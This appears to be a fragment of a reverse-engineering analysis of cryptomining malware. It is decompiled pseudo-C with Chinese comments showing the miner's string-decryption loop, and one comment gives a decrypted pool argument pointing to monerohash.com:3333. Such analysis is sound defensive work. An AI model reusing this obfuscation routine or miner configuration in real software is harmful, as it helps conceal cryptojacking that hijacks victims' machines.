 v4 = tick_power_information_4019E1();         // 检索时间和电源信息
v50 = v4;
v5 = (wchar_t *)malloc(0x208u);
str = v5;
v39 = 1561894149;
_mm_storeu_si128((__m128i *)v29, _mm_load_si128((const __m128i *)&xmmword_40F350));
_mm_storeu_si128((__m128i *)&v30, _mm_load_si128((const __m128i *)&byte_40F320));
_mm_storeu_si128((__m128i *)&v31, _mm_load_si128((const __m128i *)&xmmword_40F2E0));
_mm_storeu_si128((__m128i *)&v32, _mm_load_si128((const __m128i *)&xmmword_40F330));// 所用到的全局变量解密矿机参数
_mm_storeu_si128((__m128i *)&v33, _mm_load_si128((const __m128i *)&xmmword_40F300));
_mm_storeu_si128((__m128i *)&v34, _mm_load_si128((const __m128i *)&xmmword_40F2F0));
_mm_storeu_si128((__m128i *)&v35, _mm_load_si128((const __m128i *)&unk_40F370));
_mm_storeu_si128((__m128i *)&v36, _mm_load_si128((const __m128i *)&xmmword_40F380));
_mm_storeu_si128((__m128i *)&v37, _mm_load_si128((const __m128i *)&xmmword_40F310));
_mm_storeu_si128((__m128i *)&v38, _mm_load_si128((const __m128i *)&xmmword_40F340));
if ( v4 )
{
  v6 = 0;
  do
  {
    v29[v6] = ~(v6 + __ROL1__((((v6 + __ROL1__((v6 ^ (v29[v6] + 65)) - v6, 2)) ^ 0xD6) - v6 + 46) ^ 0x70, 1)) ^ 0x30;
    ++v6;
  }
  while ( v6 < 0xA4 );
  v7 = &v29[strlen(v29) + 1];
}
else
{
  v8 = 0;
  do
  {
    v29[v8] = ~(v8 + __ROL1__((((v8 + __ROL1__((v8 ^ (v29[v8] + 65)) - v8, 2)) ^ 0xD6) - v8 + 46) ^ 0x70, 1)) ^ 0x30;// 解密字符串: -o monerohash.com:3333 -u
    ++v8;
  }
  while ( v8 < 0xA4 );
  v7 = &v29[strlen(v29) + 1];                 // 获取字符串长度
}